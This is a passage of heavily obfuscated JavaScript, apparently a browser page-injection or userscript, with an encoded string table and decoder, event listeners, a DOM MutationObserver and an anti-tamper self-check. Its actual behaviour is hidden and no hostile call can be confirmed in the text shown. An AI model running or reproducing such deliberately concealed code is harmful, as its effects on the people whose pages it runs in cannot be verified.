_0x5c1e7f.TDxGQ(_0x18e655,_0x5c1e7f[_0x3337b2(0x3c6,_0x55cf41._0x172e31,0x5ad,_0x55cf41._0x32cbe5)])?_0x2b8a7e[_0x3337b2(_0x55cf41._0x49828f,_0x55cf41._0x136071,0x16d,_0x55cf41._0x1fcbd9)+'te'](_0x5c1e7f.CKVNr,'4'):_0x51e106[_0x3337b2(0x326,-_0x55cf41._0x215b77,_0x55cf41._0x59ff61,-0xcf)+'te'](_0x3337b2(0xa5c,0xa71,0x4a2,0x700),'3')}catch(_0x59de64){}}const _0x26157b={};_0x26157b.passive=!![],window['addEventLi'+_0x18ec39(0x46d,0x6db,_0x350db3._0x2ba52a,_0x350db3._0x57c69e)](_0x50c6e4[_0x18ec39(-0x4f0,_0x350db3._0x19f327,0x545,_0x350db3._0x471d68)],_0x44c5a8,_0x26157b);const _0x906776={};_0x906776.passive=!![],window[_0x24c032(-_0x350db3._0x2a5b5b,-0x4f9,-_0x350db3._0x253809,_0x350db3._0x80a39b)+_0x24c032(0x787,0x514,_0x350db3._0xc28540,0x520)](_0x50c6e4[_0x24c032(_0x350db3._0x4b9906,0x5eb,_0x350db3._0x2c1431,0x4d1)],_0x44c5a8,_0x906776),_0x50c6e4.bPlgH(_0x44c5a8);const _0xf18279=new MutationObserver(_0x44c5a8),_0x4b1680={};_0x4b1680[_0x18ec39(_0x350db3._0xf4cf54,_0x350db3._0x4b510a,-_0x350db3._0x2faefd,_0x350db3._0x1610ae)]=!![],_0x4b1680[_0x18ec39(0x70d,0xcdd,0x93a,_0x350db3._0x32115f)]=!![],_0xf18279[_0x24c032(_0x350db3._0x596108,0x7b1,0x984,0x4cd)](document[_0x24c032(-_0x350db3._0xf48938,0x56,-_0x350db3._0x49ccdb,_0x350db3._0x16029e)],_0x4b1680)}}_0x50c6e4[_0x43f984(0xebd,0x84b,_0x5cc492._0x51be51,0xc57)](_0x11d06c)}()));function _0x5f49(_0x7761fd,_0x23b53c){const _0x338521=_0x2595();return _0x5f49=function(_0x213446,_0x509bd5){_0x213446=_0x213446-(-0x105+-0x53*-0x52+0x177*-0x11);let _0x270194=_0x338521[_0x213446];if(_0x5f49.PPwRXW===undefined){var _0x16d78e=function(_0x4596d4){const _0x5112ef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xb68e8e='',_0x1aeeda='',_0x3e7809=_0xb68e8e+_0x16d78e;for(let _0x16a244=0x227d+0x1*-0x1e11+-0x1*0x46c,_0x4d42b5,_0x2af463,_0xc7949e=-0x1371*0x1+0x1217+0x15a;_0x2af463=_0x4596d4.charAt(_0xc7949e++);~_0x2af463&&(_0x4d42b5=_0x16a244%(-0x1*0x229d+0x512*-0x2+0x2cc5)?_0x4d42b5*(0x515*0x5+-0xb3b+-0x2*0x6f7)+_0x2af463:_0x2af463,_0x16a244++%(0xec5+-0x1b3*-0x2+-0x60d*0x3))?_0xb68e8e+=_0x3e7809.charCodeAt(_0xc7949e+(0x206a+-0x205f+-0x1*0x1))-(0x1*0xdfa+-0x20a7+-0x1*-0x12b7)!==-0x25d9*0x1+-0x2503+0x6*0xc7a?String.fromCharCode(-0x7*-0x527+-0x2062+0x2b*-0x10&_0x4d42b5>>(-(-0x207f+0x2019+0x68)*_0x16a244&0x2287+-0xb*0x142+0xd*-0x197)):_0x16a244:0x17f*0x13+-0x84a+-0x1423*0x1){_0x2af463=_0x5112ef.indexOf(_0x2af463)}for(let _0x3dcd46=-0x50b*0x5+0x177*-0xf+-0x970*-0x5,_0x22b792=_0xb68e8e.length;_0x3dcd46<_0x22b792;_0x3dcd46++){_0x1aeeda+='%'+('00'+_0xb68e8e.charCodeAt(_0x3dcd46)['toString'](-0x4a7*-0x4+0xb0c+-0x1d98))['slice'](-(-0x2291+-0x23b*-0x9+0xe80))}return decodeURIComponent(_0x1aeeda)};_0x5f49.ePZZMi=_0x16d78e,_0x7761fd=arguments,_0x5f49.PPwRXW=!![]}const _0x37163c=_0x338521[-0x42e*0x8+-0x43*0x1c+0x28c4],_0x1e1d00=_0x213446+_0x37163c,_0x3836af=_0x7761fd[_0x1e1d00];if(!_0x3836af){const _0xaadfbb=function(_0x1cc669){this['owhwRm']=_0x1cc669,this['mmyjaD']=[-0x25c8+0x18e5+0xce4,0x4*0x7d8+0x89*-0x1f+0x1*-0xec9,-0xfb9+-0x10*0x212+0x30d9],this['rveOTE']=function(){return'newState'},this['zfDNpu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPMCVD']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0xaadfbb.prototype.dEuPXk=function(){const _0x9d60af=new RegExp(this['zfDNpu']+this['kPMCVD']),_0x28893d=_0x9d60af.test(this['rveOTE'].toString())?--this['mmyjaD'][-0x1*-0x1e7+-0x7*-0x4ca+-0x236c]:--this['mmyjaD'][0x24f8+-0x2*-0x9fe+0x12*-0x32a];return this['EVbCmO'](_0x28893d)},_0xaadfbb.prototype.EVbCmO=function(_0x1c1ce5){if(!Boolean(~_0x1c1ce5))return _0x1c1ce5;return this['qUnNju'](this['owhwRm'])},_0xaadfbb.prototype.qUnNju=function(_0x56eaa1){for(let _0x13f522=0x130e+0xb7e*-0x3+0xf6c,_0x3c544a=this['mmyjaD'].length;_0x13f522<_0x3c544a;_0x13f522++){this['mmyjaD'].push(Math.round(Math.random())),_0x3c544a=this['mmyjaD'].length}return _0x56eaa1(this['mmyjaD'][0x13*0x4+-0x6d0*0x2+0xd54])},new _0xaadfbb(_0x5f49)['dEuPXk'](),_0x270194=_0x5f49.ePZZMi(_0x270194),_0x7761fd[_0x1e1d00]=_0x270194}else _0x270194=_0x3836af;return _0x270194},_0x5f49(_0x7761fd,_0x23b53c)}function _0x2595(){const _0x4ec0c6=['zMjergG','CgXLihjLlwHPza','FcbeAwDPDhm6','v1PQzwS','uuXvs0K','ihjLy3jLyxrLia','EKjsteK','DZe2nte2ntq4na','Ee9LuuC','Bg93Aw5NigfJDa','AxrPB246ihjLBa','Bwf4lwHLAwDODa','DwzTCLq','DdSkicaGicaGia','tKfXB2W','oIaWicfPBxbVCG','icaGicaGz2fWoG','wKLVBe0','Ad4kicaGicaGia','AenQEg0','BMrZzeG','EfbdAM8','Aw5LCIi+cGOGia','zeTvrxO','ruDfA24','m3W2Fdb8oa','BwfW','DvLeBhm','zgLZy29UBMvJDa','AfjAug4','qMv0yvu','tfPXuu0','uwT5wgW','shP5ruq','wfHhrgO','Bd0IBM9UzsiGEa','CevbC2i','C2v0sxrLBq','q0Hfq0TDigXVyW','qMvZvwq','z2HAq2m','EwvVt3q','zfn0EwXL','CM09iNrYDwuIpG','BdeWlJe0oc4Wmq','DwvNsKe','BgfZCZ0ICc1mBW','DKTjugS','EhaGzMLLBgrZia','zuX0DKC','Dg9WoIa','z1jmu2u','AwnZpq','tvnHqLm','ufPVz1O','D1DXsxC','w0LorK9Dief1Da','BcbMB3i9iMnHCG','reLTDMG','icaGicbMB250lq','mcu7','CNvLiL0','vxPJD0O','igXVy2fSu3rVCG','u0vmrunu','Dw0IihbSywnLAa','zLDpENC','zg9XAhq','lxnPEMu6ide1Ca','igvSzw1LBNqGzG','lxDPzhrOoIaXma','zw1LBNq','CNrPy2fSqwXPzW','wuPRr3y','ywrK','tw9MuMO','uKPXtu4','zuHzzwO','z2H0oIbUB25Lia','zhvnqLe','vhnWqvG','z3DjzNjHBwviAq','AwnQtha','ieLTywDLifbPEa','A256q2C','w1DbuK5Dief1Da','BLnLDhvW','uMfZD2C','mZHWEcaHAw1WBW','v0j3wNi','yxjKlwLTywDLCW','DuT2v2q','w0LorK9Die1HCa','zc1MB3jTlxDYyq','lwzVCM0GAw5WDq','B3jPzw50yxrPBW','DdSGBgvMDdOGlq','zM9YBq','zhrOoIaXmdaLia','ywXYzwfKEv9JAa','y2fSBa','tw14D3e','B3b0Aw9UCW','v0TMtNu','BgvKihrVihnLDa','zcaOCMv0DxjUzq','v3fcDKS','B3jNlZiWmdaVCW','cIaGicaGicaGAa','zgvIDwDnB2rL','Aerbt0u','sgzPsee','uwfxCwq','BwfID2S','icaGica8l2C+cG','vePVEg4','v3z0qvC','r2TnCNq','icaGig1HEc1Ozq','zw07cIaGicbJDq','uezXBLq','D1bhzgS','igzVBNqTzMfTAq','C3vIDhjLzq','vhvlr1K','lwLJB249iNrYDq','CwHOCvG','lxrVz2DSzq','s05Ptfu','ls4YnY0UmJi0lq','z2v0igvSzw1LBG','vMvetxi','oWOGicaGicaGia','vxzpD2y','uKr2AK4','uMPYs0u','icbWywrKAw5Nlq','wMvJuNa','oI8VD3D3lNCZlG','sePRCMq','vgP6DvC','v0fwrhy','v29Vq29TBwvYyW','Bhn6ruS','swzyug8','ltiGmKGZytiGmG','ALvczei','w+kCL10Gsw1Hz2uG','AgfZ','ncaXmJm0ideYmW','z291CKi','AfLHDMG','wLrOwvy','yM90Dg9ToIa1Ca','CMmQpsj2AxnHiG','zMX4Bwm','DMrytKS','idaGmJqGmtyIia','icaGicaGicaGia','sw52ywXPzcbZzq','z2H0oIaXmdaLoW','y29UihSkicaGia','DKzPqKG','EuXyyLG','y3rYBeTLEq','iI40iIbMAwXSlq','AxnVBgf0zvn0Eq','icaGicaGihDPza','iJ4kicaGicaGia','rxHsy1C','vwDAANm','ns43mdfimteUnW','kJ0IzgLZCgXHEq','CgfKu3rHCNq','y2vOB2XKzxi9iG','rfDpwu0','tLr3C3u','AxnNALq','D1PIrKW','idaGmdeTmI0YvG','mhWYFdn8nhWX','wurPzuW','psjwAxnHiL0ScG','zwWUlI4','Bgf5','cIaGicaGidXKAq','wgnJvw0','icaGicaGigzVBG','Aw5RoIaWicfPBq','BMS6idaGiwLTCa','oYbTyxjNAw46ia','BgvMDdOGntaLoW','pc9ZDMC+cIaGia','CLzrB3i','icaGicaGica8Ca','Bwv0Ag9KoG','r1HnvwC','rwvUDvm','BMzryLy','mc41','rvvequG','vNfwALC','DxDxB3O','ic5XDwvZDgLVBG','vg5xswi','AwjqAxq','kJ0ICM93iL0ScG','iduUnti2idaGma','vKDVtuO','reDKvLe','wNLvDKi','rxjYB3iGzxHLyW','ywDNCMvZC2L2zq','yKvsz2W','qwrVAhe','DJ4kicaGicaGpa','DguGzM9YBsbMBW','Awr0AdOGmJbWEa','iL1CCYOSxhmQka','Ahq6idHWEcaHAq','vw9JCvG','EvnmDeW','mdaTlJu3ocaZsa','yxrLuhjVCgfNyq','u2TAqu0','xsO+','C2nYAxb0','B2rKiIbJBgLWlq','C2v0','ueHuy1i','Aw5NihbLCMLVza','w+kCK10Grgf0ysbZ','ChvWigHPzgrLBG','mciGzgf0ys10zq','igv4zwn1DgvKia','svvesuS','CI1MB3jTic5PyW','C3Hyvgi','uNPYr2y','BYaHAw1WB3j0yq','khnLBgvJDg9YoG','uezqD3e','yxjKlwzVCM0GEW','zLnmyMm','zhLUyw1Py2fSBa','nJHOlJi4m2mUnq','C2L0zuzPzwXKtq','yxv0B2zPBgW','oIbHDxrVicfPBq','Dc1ZAxPLoIaXmG','zf9ZzwXLy3rLza','zM9YBufJDgLVBG','w+kgKL0Gu2vUzgLU','CgPZA2y','tNDAsva','AwfSicfPBxbVCG','zwLNAhq6idi2Ca','odGTmI4YmJjOmq','laOGicaGlMD3lq','zML6uM0','kJ5BxhnCu10QpW','yvvrvMS','tvbvENC','Aw9UywXPDhKGCG','D29HyMu','Eu1vzKm','uu9bC28','Ed0ImcaWidi0ia','nZyYlJyXmYaWia','nhyZlJa1nhOIpG','vvzbue8','DfbeDNi','vML0ANi','x29IC2vYDMvYuW','v01Zs1m','tKDKCNC','ihrYyw5ZBgf0zq','BuTlBKC','r2TZvuu','zM9YBsb7cIaGia','lJCYm2GTms41oa','DuDgAKi','zM9YBs13CMfWCa','C3r5BguOw14+xq','uvPJwLG','q2DIvxu','ngGXlJGZmNy0lG','w3r5Cgu9j2nOzq','icaUzM9YBs1YBW','AfvfD1O','zwn0CW','wMPOveO','icaGidWVzgL2pG','B2LUDgvYlwv2zq','B2r5q2XPy2Tiyq','C3vIBwL0','ExbLpsjZDwjTAq','kIK+kfTCC1Xtxq','mhb4icfPBxbVCG','sfnWEhO','ENzzEwO','u1DmreO','igHLAwDODdOGmG','mIaYlJu1ideUmG','sxvmEeu','C21VBxG','ugvzvKy','ihjLC3rVCMLUzW','seHJAxy','y2fYze51Bq','BM93','zMPvv3m','uxr5AhK','AwXSpsiJmJuYnq','BMXPBMuGEWOGia','CNz1sM0','idmYChG7','vg9ewuu','x2nSAwnRu2v0Dq','B2DYzxnZlcbZAW','Cu55D1m','r1zprw0','DwX6sg8','z2v0sxrLBq','BgrLCIb7cIaGia','w1nlsvbDiezVCG','Ehjqv1q','uuPlt1e','zgvUigvSzw1LBG','qMPQvwC','CgHkwhK','Cg9PBNrLCKv2zq','DgLVBG','igzSzxGTD3jHCa','q0jovg8','EwLRwMC','ndKZiduUndKZia','yxrHlxrLEhqTzq','vgvmwM4','v1bTCeq','lxnOCMLUAZOGma','zxiTzM9YBsaUyW','q1HSq0W','BwCVyw1LEc1Hna','BhfLC1G','lMnHCMqTAw1HzW','AKHsquO','Cez5rwK','pc9NpGOGicaGia','CMv0DxjUicHMDq','cGOGic5JyxjKlq','lcbZzwXLy3qSia','CMvWBgfJzunOAq','BhzYDvy','A1LnrLO','BMvYigLTzYb7cG','sKPNwLO','B3bNzg8','mdK0mtmWnZeXoa','Aw5Zzxj0tw9Kzq','BxL5tgW','zt4kicaGicaGia','z0jqsgq','icaGicaGicb3Aq','D3nZoI8VzgfYAW','q3HoC0G','mhb4oW','DxvID0i','CuzmtgG','Dg9WoIa1ChG7','yLbjwg8','D2fMu3K','r0DvzeK','Chv0oJPWBgfJzq','D2LKDgG6ideWma','sLzNzKO','yw5UAw5NigzPzq','AxDkuLu','B09tu24','zM9YrwfJAa','z2v0qxr0CMLIDq','vxbiDwO','CgvK','swHryNi','Ag9lq00','r1vAAgy','v2nHsge','tvfkA04','qNDMz2G','wfjMCKK','icaGpc9WyxrOpG','zu1dCxm','mhb4oWOGih0kcG','Eu1yyNC','cIaGFqOkicaUyW','uMPKzwu','BvzUBhm','mwmTlJa4mY4YmW','lteUnde1lJu5mG','Chv0laOGicaGlG','lwnVBg9YoIa','igLKpsjJDNyI','vur3se4','idaTlJuZns0UmW','CcbVCMLNAw5HBa','yxLnrfK','cIaGicaGicaGpa','vLvztMS','CNH2s1O','wwPHDNi','AgvPz2H0oIbHDq','rgzjuKe','r2rfDvm','zMLUywXPEMfY','icaGicaGBwLUlq','idXKAxyGy2XHCW','t0HRAe8','CIi+cIaGicaGia','iIbJBgfZCZ0ICa','qKDutuS','ChvW','shrusvi','C2vUzejLywnVBG','icbMBgv4lxnOCG','tvvcyKy','D2DZqNy','EevmAum','rKTmuu0','BgXLzgj5psjJDG','A0HSt0m','q2XPy2SGB24GyW','DKL6vxm','Dg9WoIa1mcu7','w+kCL10GqMvHy29U','yNv0Dg9U','yvvRDLu','lwzHBwLSEtOGtq','ww9nwhe','qLzABKu','D09ZvLi','w1jfu1rpuKuGrq','BwTkyLC','zgLZCgXHEtOGyG','ywDLCYbZDMCScG','z0PyqxK','nNyUmdm1Bc0YlG','ChPevve','t01qvei','zgL2ignSyxnZpq','mdSkicaGihbVCW','wgzetey','CunwDgW','t2j4uvK','DunKu0O','zw4Gyw5KicHTyq','s3rPveO','CeLrv2C','y3m9','EfnYwhO','uMvZDg9YAw5Nia','AcbKpsjTmtqUnW','owmWnwmYndbJna','iwLTCg9YDgfUDa','iduWmhb4oW','B1Lcz0y','igHLAwDODdOG','Ahq6idm4ChGGiq','AvbHEMK','CNbYAw50zwqVAq','BhrMs2i','Cgu9iNbSywnLAa','u2fpBK8','CMvHzhLtDgf0zq','y2fYzeLJB25tAq','yMHer08','DMHKsM0','mZGTms4ZodyUmG','icaGicaGpgC+cG','wwfVBwe','ig5VBMuGiwLTCa','yxK6igzSzxG7cG','zZOGyM9YzgvYlq','BvfbsuS','B09hy2K','DhjPBq','BhK6iefYAwfSla','ig1HEc13Awr0Aa','cIaGicaGicaGza','DwPIwNm','DhbXAeK','r1fyzgy','vNHOtLu','DwLJAfi','rfLVqK8','Bxm6ignLBNrLCG','sefLwu0','sgLKAw5N','C2L0Aw9U','A2vuCKq','AgfZqxr0CMLIDq','CKrlANe','EhDgvu8','C3rVCeLTBwvKAq','qKD6quK','BwfZDgvYy2fYza','iI4YiIbMAwXSlq','DKjpr3y','ChLWuvu','ENDlA1K','vufyv1q','zhLVzwS','vMXKywC','Cuzdrve','icaGicbWywrKAq','oIbHDxrVoW','osaZlJKGmcaWmq','s3DgvMC','zgvYoIaWicfPBq','w0HjrevDifjLlq','DJeUmdi2Ac0YlG','iJ5dB2rPz28Gza','DgG+cIaGicaGia','otq4mJa5nxz5seHItq','BwvOz0G','C2vSzwn0zwrjBG','j2j1DhrVBIDDkq','y2TLzcaOD2LSBa','lJG3m2WTlJK5nq','y0zVvvq','ChvWlw92zxjSyq','zgf0yq','CuPsCvm','sfrwqwC','mdbWEcKGEWOGia','wKH1uvu','ugncr3O','zhPKDwC','ChjLC2vUDgf0Aq','CYbKzwXHEq','mxWYFdr8mhWZ','AgPVDgG','BLvQt3i','CMvZAxPL','AwTzD0m','rNnNB2q','zfDjvvK','lwzVCM0GlMzVCG','qurWDfC','lwzVCM0GlMnHCG','DgnOzwqGzM9Yia','nY42nI0UoteXlG','mhW2','mY4YmY45mtCUmW','BgrZ','rxPkz1m','otyUnZyYlJK4lG','zMH6ExG','B3jTCYbPBMPLyW','rerdzMi','qLrnDKO','DxaGyxv0B2zPBa','DKjJthu','ndyYAdiUmZa2DG','zYbKyxrHihzPyq','CcbHz2fPBIbPzG','r1vKBe0','igfSAwDUlwL0zq','rKHpvwi','tKvIzu0','BIb0CMLNz2vYCW','lteUmdK4ls45oa','BI1JB250ywLUzq','rMzhtu4','zejVDw5K','wNrIrNG','tunzuMy','zwqGDg86','C2nYAxb0w14+xq','nZqGnc40ndzOmq','B250zw50ihbYzq','ms41nZvZls4Xnq','u1LXCKe','zMDSuum','r0LdC0G','vwH6DLy','Aw5UzxjizwLNAa','zxj0Eq','vvj3yNK','ALzNwxu','CgfKzgLUz1jPzW','CgfKzgLUzZOGmG','cIaGicaUz3CTyG','s3HRsvu','DxaScIaGicaUzW','sLrMtNe','tgrJAwy','C3vIC3rYAw5N','ihSkicaGihbVCW','C3vIC3rPDhv0zq','Cde2nte2ntq4na','zePWBw8','zw50ihzPysbczq','EMu6ideZChGGiq','cJXZDhLSzt4klG','AxHSAuO','v3HWBuq','Aw1N','Aw50zxi7','ntCZlJC3oc0XlG','zNjVBq','tLvvqvC','t3fnAue','CM0GBgfIzwWGEW','s0XSqvi','qLDLwLC','otK5osaHAw1WBW','C3bSAxq','ih0kcIaGlNf1zq','CwzfCve','uLDiDge','cIaGFqOkicaUAq','Ed0ImIi+pc9Yzq','AuzJv0e','y2fYzc1Py29UCW','qLnwwK4','DxbWB3j0zwqGAq','yxa6ideWChGGiq','idWVzM9YBt48lW','yxrLzcbUzxCGDW','yxbWAw5N','nJGTlJKWnc42nG','tNLfq1e','vNnluxe','igjHy2TNCM91BG','AgvPz2H0','zMLSDgvY','ls4XmJvOmI43mW','Aw5Qzwn0sw1Tzq','y29SB3i6ihjNyG','zejpt2i','DxqTy29UDgfPBG','se13yMq','zenPqva','B25LCNjVCG','CMvWBgfJzsbTBW','uuLvBeq','ruvYze0','wvbsrva','rgvWyLO','yY4XnZuTlJqUna','Cu93DgC','Afrluuu','CgfltLu','ogeYidiGmcaWmq','psjWyxLTzw50xW','yxGTAgvPz2H0oG','BMrSzxi6','vNn4wLO','D1Huwui','B3jKzxiTyM94ia','A2Lzq0S','DdOGmtbWEdSkia','DZmUB3jNlZiWma','zvDXCNe','sMXHqLK','w0LorK9DierLzG','u0nxBfq','vurtyKe','svHHDu0','BgvMDdOGmdS','r05qzgm','cIaGicbKAxnWBa','qwvnt3e','nIaYlJeWoc0UnW','y0HOEM8','wxbVrKq','mZe3mY5ZDMC','BfrItMu','yNvPBgrLCI0','EM5VteS','C2LUzYbJywXJDq','CujRCNu','z2n6CNi','icaGicbTyxGTAa','ls45mJzOltiUmq','Ee1Yue4','t3LTA1m','yvnRq2u','tMfOs3a','C2vYAwy7cIaGFq','Dgvtzxr1Ca','qLvoDxy','shHoDee','zxiTzM9YBsbSyq','svHorNu','x2D3tgLZDgvUzq','CMvSB2fK','rNDnq0u','B24IigzVy3vZyq','xsWkicaGic5NDW','m2mUmJm5lJiWmG','De5ltuK','m1y2lJiYAc0Uma','igzVy3vZywjSzq','oWOGicaGzMXLEa','kLX7','tejhuwu','y2XPCgjVyxjKra','y2fYzeLJB25uBW','y2XHC3m9iMzVCG','w1DbuK5DievSzq','r1vku0q','wLznvfi','r21swuO','ruPzAKi','ih0kicaGic5NDW','EfbYwNe','uuX4uKy','qNrqyKu','w09qveLnsvPbva','CMqTyNjHBMqTAq','w0LorK9DifvZAq','mJqUmdK5yY41nq','BgqTAwnVBJ0IDa','C3vIBwL0DgvY','icaUzM9YBs1NCG','yxr0CMLIDxrLCW','otK5icfPBxbVCG','x3zHBgLKyxrPBW','zgv4','r05tzu0','luXVz28Tlw1Kia','AwX0zxi','yLnNuxG','uLbIqK0','yMr3CwK','CunntMS','uhDiDhy','re9dvfLqrvTEpG','C2nYB2XSu2vSzq','Aw5WDxq6BM90ka','tfv1C2G','CM0IigrHDgeTAq','shLty2i','zgLJigzPzwXKia','uKXyCLu','uKXXq3e','otK4oW','Dgv4Da','Bfj0rLm','uhHPtee','CIbHy3rPB246','Efr6shy','vKn2wu0','ChG7cIaGicb3Aq','Ed0InsiGzgf0yq','Cg9YDgfUDdSGyG','z0nSAwvUDfjLyW','sg5ty2W','A253swm','BNqGyMXVy2TLza','EcbJB250ywLUzq','sNDZzui','zYbPBIbWyxjLBG','AhvHzvO','icaGicaGiaOGia','vKT0Cw8','yxjKq29UDgfPBG','l2XHyMvSpGOGia','cIaGicaGicaGia','CYb3CMfWCgvYoG','ChjLDMvUDerLzG','CNvLiL0GEWOGia','y3nZvgv4Da','qvP5Dxa','yMr3EwS','ls4WmZiUntCZlq','BxbVCNrHBNq7ia','yxjKltrKodG0na','zuPhv1m','B1DHsue','y3q+cIaGicaGia','ls4YmY42mdqTlG','CMXOEvq','nJuXnJu0odqScG','DxaIxsb7cIaGia','zgL0B3iTAw5Kzq','EMrxvfm','C3jJ','u2rZwMe','ENz3z1i','BNPJrha','icaGidXJAxjJBa','uLrWDgq','B3j0yw50','Eu1lDMm','BwvZC2fNzq','r3Lrz2m','u0LnzeG','EWOGicaGicaGia','v1D5wKO','sLjrz1G','EwDlDxe','ruHprgm','v3PhqMy','su9Pt0O','mdH6BteUoda3lG','C3Hfvfy','BM55z0e','zg9TywLU','D29VrMq','zMXYsvO','yNv0Dg9UlcbHla','tgLovwK','DgvYoWOGicaGAa','ntv2lJy5nwGYlG','DKPMtuK','yw1LpsjJyxjKtG','DgG6ideWmcuGiq','sxDwEwS','B3i6','A1DrtuG','BMCGz2f0zxDHEq','vuPHAeq','u0nUDLq','sNf4zvu','qLPhwNq','tfPItKK','su5qvvq','rwHirLy','BMuTAgvPz2H0oG','m3b4icfPBxbVCG','re9nigzVCIbTzq','v3Lqqui','ywz0zxi','uxvQDve','yNbJvMW','D3LzEMK','EeTmu0y','zKnewwi','B3jPBMCGBM90ia','ihSkicaGigrPCW','BeHXC2W','Aef4v20','zLjovwK','B3jTihnJCMLWDa','CM4GDgHPCYiPka','nZLLmwiIihi9iG','BLDVt3u','tLvyqNu','lcaXmdaSidaUoa','B3zLCMzSB3CTEq','wfPJBKe','BvblzwO','qMv1ENu','yKXjsuy','x2D3ug9WDxbtDq','vfHoEem','zgLZy292zxi','zLjfsKu','t0j2AwC','iNrLEhqIigLKpq','u1nyyum','Bvnisge','wNjOrNy','DeXPC3rLBMvY','BNrZoIbHDxrVia','B0LMtwu','BwPnqNO','C3rIqxy','odiUotuUnJKXia','y29TyMLUzwq6','BMv4DfnPyMXPBG','r0zYzNy','yMXbEMK','Cvntq1m','wu13tNK','zMLdC0e','cIaGicaGicaGEG','zwLNsM4','z0rwqLy','C1zVwLq','vKjgr3m','wxHPB3G','mte0mZu0oeDsBLnACW','r2PSyKq','vvLrzLO','Dw0Iig1HEgXLBG','zLjNzhy','C2L6zq','oNzVAwqOmcK','lJC4nI0Umti2lq','v2DPCha','yw50oYb3Awr0Aa','C3rLBMvYxhmQxa','y29UC29Szq','zMzMzJSkicaGia','AwXgteO','Du12uvu','yMLOB0O','rgvSzxrL','D1rgwgO','mtaGmtf6Bs0YlG','vvrdvxu','w1nduKLqvcbfuG','qxfiu1K','w0LorK9DieLTyq','uwDOsMO','twnrwvC','oIa0ChGGiwLTCa','lJC4nMmUndqUmq','A2v5zg93BG','otKGiwLTCg9YDa','uhDrtLa','teTWyvu','x19KCM9Wzg93BG','B3jKzxiTCMfKAq','DMC+ihrHz3m','CYbPBwCGEWOGia','DhborNG','C2XPy2u','DdOGmtS','s0jTBee','BMntsgC','CNH5wMu','y3rVCKLUzgv4','zM9YBsaUCxvLCW','A1fJy2G','w0LorK9Difn0yq','DxjKueq','svryuKi','t21WsLq','icaGicbKAxnWBa','AezyvLq','Aw5Qzwn0Aw5NoG','whn4Che','DcWGDhjPz2DLCG','z2vYignSAwnRzq','zwn0Aw9Ux19Yzq','lxnPEMu6ideZCa','q0jvqu8','EWOGicaGy29SBW','y3jLyxrLrwXLBq','AxnjzNjHBwu','yNv0r20','y2fYzeLJB25qBW','cIaGicbTyxGTAa','AgvJA2vKice9ia','BM90kfT0ExbLpq','EMXNtM8','B3jPz2LUywWGzG','zw5HyMXLv2vIuW','sNbjv2S','EKLTEvm','wurwz0G','swjorgO','Aw5JBhvKzxm','uvvIBfq','oIbUB3DYyxaGiq','CMvTB3zLqxr0CG','ihnHBNmTC2vYAq','w0LorK9DifbHCG','yMvSihSkicaGia','idXWyxrOigq9iG','reqIigzPBgW9iG','BfrnveK','z3CTyNvPBgrLCG','zKjvCfC','zKzAve4','v1zPAw0','nxb4oWOGicaGCa','yxr0CMLIDxrLrG','CM9Szt0IAw1NiG','zNjHBwuGzwXLBq','Aw5WDxrBBMfTzq','icaGigzSzxGTCW','ugHjA3K','wgT0u3O','iMv2zw5VzgqIia','yZK4ndHMlNn2zW','Bsbet00SihjLlq','n3yYlJq3nweZlG','B3jPz2LUywXqBW','w0HjrevDieHPza','zufVA3C','Aw5NoIaWicfPBq','DeLqq0G','r2XdEvK','y2HPBgrmAxn0','tgPtsKS','vwzJsvO','D3m6lY8','oIbYzwXHDgL2zq','ihn2zYWkicaGia','q0HeugC','otK5oW','BsWkicaGigzVCG','AwX5oIbnDwXPla','ChGPihSkicaGia','ywrKrxzLBNrmAq','ywnJzxb0lw1LDa','x2nHCMrezxrLyW','vw5ysxC','zxHPC3rZigLUia','oYbJDxjZB3i6ia','mtCZlJC3oc4YnG','EwnqDeu','zxbSywnLzd0IDa','zw4GzwXLBwvUDa','C2v0uhjVCgvYDa','tNbHz3C','rw5K','BMfTzq','ChnwzMi','sLLVy0y','lwnVBg9YswnVBG','yKLou1a','BxaTAwq','nZC3nZSkicb9cG','Aw5Zzxj0vgv4Da','Cw9lA1a','DgeGD2L0Ag91Da','veDiz0u','vhr1t3O','qunVBMC','yMP5rNe','z2nmvuK','BfLNtvi','wMv2CNu','uMvZDg9YzwqGyW','thrvreC','C2LVBG','zxiTzM9YBsbPBq','A0rxrNu','mtq2mtK1ne5cvKHvEq','w0LorK9DifbHzW','q2r2qMW','yM9KEq','lwLUzgv4oIaYia','rfDMB2u','sMTrq2S','BMvYihSkicaGia','whr1Ahq','tKjQAxe','uvnTq20','CNfpBva','icaGpgCGzMLSBa','C2L6ztOGmc43nq','C2vWyxjHDgvfEa','mZe5mJi5mJH4sNjKAxy','zxi6','ywX1zt0ICMvKCW','Aw5Nig1VBML0BW','y1zmvLe','CgXHy2vOB2XKzq','De9JBxi','B3jPz2LUywXiCG','BLH5rLK','lJC0idvJlJy1oa','z2H0oIaYnNb4oW','lwL0zw1ZoIbJzq','wuvSDvG','zw50ihzPysbjBq','Aw5LCIjDid4Gza','DdO6CgXHy2vOBW','CMf0zwX5','D3D3lNCZlM9YzW','zwnRzwqGpsaXla','CKfKzgvK','svvWCKi','uMXPv2K','sgLKzgvUign1CW','lJiXmI43nJmTlG','igfJDgLVBJO','B3jPz2LUywXiDa','r3vVue8','tuHtCfa','B3jKzxi','AfHpD1a','zhrOoIaYnhb4ia','ide0ChGGiwLTCa','AvfNwKC','lwLUzgv4psi0iG','y2SGiwLTCg9YDa','DgeTz3CTCMvWBa','yw50oWP9cJWVCW','zxiIxsbPBNb1Da','yMX1CG','vKPhEeu','zxn0B3jLzcbMBW','BurfChO','psjWluXVz28GCa','Bg9JAYaHAw1WBW','m1PTmI4YnIaZlG','AwDUlwL0zw1ZoG','DKfuuwO','s1DJwLi','yxv0B2zPBgXezq','wsGTntaLktS','uMnIBxi','zK9TyKO','ogGTlJiZnxyUnG','vvniAu8','lwzVCM0TD3jHCa','wNr2sxC','yxjKlwLJB24TAq','zxr1Ca','svDWtvC','DfjkBxK','yxr0CMLIDxrLtG','zgDiDxi','vfLHBNy','Ahr0Chm6lY8','swHptui','BwjdEMi','BLDez0u','yM9YzgvYoIbUBW','DhjPy3m/Bwv0CG','BeHfEgi','x2LZu1zh','svjyDhi','cIaGlMLUChv0lq','mY0Uoty3ls44oa','Eg1kvuG','tKf3u1y','ruTozgS','Ee1uBui','lJK0mY0UmtmZEG','Dw1hu1C','BNrZ','mJuIigHLAwDODa','DdSkicaGih0kia','Cg9